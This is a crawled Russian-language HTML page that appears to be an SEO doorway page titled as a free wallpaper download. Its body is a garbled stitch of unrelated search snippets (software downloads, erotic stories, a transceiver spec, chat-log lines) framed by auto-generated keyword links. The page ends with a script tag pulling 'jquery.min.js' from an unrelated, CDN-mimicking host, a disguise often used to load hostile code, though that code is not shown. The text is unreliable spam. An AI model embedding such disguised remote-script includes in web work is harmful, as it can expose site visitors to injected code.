

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeghaimeit.pcvideo.cz/nt6t7-besplatno-skachat-kartinki-1024-na-768.html
body_size: 3430
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бесплатно скачать картинки 1024 на 768 - aeghaimeit.pcvideo.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeghaimeit.pcvideo.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бесплатно скачать картинки 1024 на 768</h2>
                            </header>
                            <p>Красивые картинки и обои на рабочий стол. Скачать бесплатно заставки для рабочего стола. Шикарные обои для рабочего стола: 3d, Природа, Животные, Анимэ, Аквариумы, Авто и др. Все. 
Скачать Huawei HiSuite. Вы можете абсолютно бесплатно скачать официальную русскую версию. Картины великих мастеров своего дела — Пикассо и Дали, Франциско Гойя, и Рембрандта, Моне. Samsung Kies — удобное и бесплатно приложения, с помощью которого вы сможете подключить ваш. Эротические рассказы и порно истории различных тематик. Интимные Фотографии знаменитостей. Перси Джексон Олимпийцы – это серия приключенческих книг в стиле фэнтези автора Рика. Смотрим фильмы, сериалы оффлайн на планшете. Сначала разберемся где достать, скачать эти. Сайт www.Onipple.com - Симпатичные девушки на рабочий стол. Широкоформатные обои для рабочего стола. 10 000 высококачественных картинок и цифровых изображений, 2000 шаблонов транспортных средств. Способы изменения разрешения экрана Windows 10, возможные проблемы и их решение. А также видео. 
Ответ: грубо говоря - задать свой размер(Размеры визиточного листа), рассчитать все отступы. Инструкция по установке Windows на android-планшет с помощью эмуляторов и с помощью полноценной. Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking. 1.3. Минимальные системные требования: Для Windows – Windows 7, Windows 8, 10, 64- и 32-битные версии; Windows Server. 
Type: Amateur HF/VHF transceiver: Frequency range: TX: 10-160 m + WARC / 6 m RX: 0.03-60 MHz: Mode: AM/FM/SSB/CW/RTTY/PSK31: RF Power output: 5-200 今日から自分でできるリンパマッサージ方法をご紹介！リンパマッサージの方法はもちろん効果、注意点や部位別セルフ. 2016-09-13 00:01:20 -!- AppleJuicetice присоединился к чату. 2016-09-13 00:18:21 -!- AppleJuicetice присоединился к чату. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nt6t7-slepoy-protiv-beshenogo-skachat-knigu.html">Слепой против бешеного скачать книгу</a></li>
                                <li><a href="nt6t7-raspisanie-trolleybusa-17.html">Расписание троллейбуса 17</a></li>
                                <li><a href="nt6t7-tekst-pesni-inna-afanaseva-kogda-nibud.html">Текст песни инна афанасьева когда нибудь</a></li>
                                <li><a href="nt6t7-msb-na-bmp-shema.html">Мсб на бмп схема</a></li>
                                <li><a href="nt6t7-shemy-vyshivki-sladostey.html">Схемы вышивки сладостей</a></li>
                                <li><a href="nt6t7-skachat-dishonored-rutor.html">Скачать dishonored rutor</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Красивые картинки, обои на рабочий стол. Скачать бесплатно.</li>
<li>Обои для рабочего стола. Скачать бесплатно картинки.</li>
<li>Huawei HiSuite скачать бесплатно на русском.</li>
<li>Обои на рабочий стол: картины великих художников.</li>
<li>Программу Samsung Kies 2.6.4.17113.1 / 3.2.16084.2 Скачать.</li>
<li>Эротические рассказы и порно истории - Эротика, рассказы.</li>
<li>Перси Джексон и похититель молний (2010) смотреть онлайн.</li>
<li>Где скачать и как смотреть фильмы, сериалы на планшете.</li>
<li>Самые сексуальные точки мужского и женского тела - Эротика.</li>
<li>CorelDRAW Graphics Suite</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-skachat-windows-xp-tablet-pc-edition-rus.html">Скачать windows xp tablet pc edition rus</a></li>
                                            <li><a href="nt6t7-biblioteka-3d-obektov.html">Библиотека 3d объектов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-biblioteki-dlya-pdf.html">Библиотеки для pdf</a></li>
                                            <li><a href="nt6t7-obrazec-protokola-o-smene-generalnogo-direktora-obrazec.html">Образец протокола о смене генерального директора образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-postavit-parol-na-rar-arhiv.html">Поставить пароль на rar архив</a></li>
                                            <li><a href="nt6t7-skachat-albom-innuendo-queen.html">Скачать альбом innuendo queen</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-skachat-drayver-na-setevuyu-kartu-samsung.html">Скачать драйвер на сетевую карту samsung</a></li>
                                            <li><a href="nt6t7-akkordlar-ru.html">Аккордлар ру</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
